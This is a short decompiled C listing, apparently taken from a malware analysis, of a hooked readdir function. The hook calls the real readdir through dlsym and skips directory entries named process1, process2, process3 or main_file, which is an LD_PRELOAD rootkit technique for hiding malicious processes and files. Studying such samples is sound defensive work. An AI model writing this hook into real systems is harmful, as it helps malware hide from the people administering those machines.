 1 __int64 __fastcall readdir(__int64 a1)
2 {
3 __int64 v2; // [rsp+10h] [rbp-10h]
4 int v3; // [rsp+1Ch] [rbp-4h]
5
6 if ( !old_readdir )
7 {
8 old_readdir = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir");
9 if ( !old_readdir )
10 exit(1);
11 }
12 if ( owner )
13 return old_readdir(a1);
14 do
15 {
16 v2 = old_readdir(a1);
17 v3 = 0;
18 if ( v2
19 && (!strcmp((const char *)(v2 + 19), process1)
20 || !strcmp((const char *)(v2 + 19), process2)
21 || !strcmp((const char *)(v2 + 19), process3)
22 || !strcmp((const char *)(v2 + 19), main_file)) )
23 {
24 v3 = 1;
25 }
26 }
27 while ( v2 && v3 );
28 return v2;
29 }